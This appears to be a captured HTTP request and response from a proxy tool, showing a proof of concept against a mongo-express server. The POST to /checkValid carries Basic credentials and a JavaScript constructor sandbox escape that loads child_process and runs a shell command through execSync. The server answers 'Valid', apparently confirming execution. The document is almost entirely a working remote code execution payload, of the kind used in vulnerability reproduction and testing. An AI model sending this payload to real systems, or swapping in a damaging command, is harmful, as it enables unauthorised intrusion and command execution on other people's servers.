 请求
Raw 参数 头 Hex
POST /checkValid HTTP/1.1
Host: 118.193.36.37:16963
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("touch  /tmp/hummer")
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
Set-Cookie:
mongo-express=s%3A5V63-SypSdAa1tQAZgVftBZsvgMTHD9M.sI9F%2FG0efVlXBnXJOqsvkY2jFm
8d%2Fr1wY8D6kYjjRGw; Path=/; HttpOnly
Date: Fri, 24 Dec 2021 09:55:57 GMT
Connection: close
Valid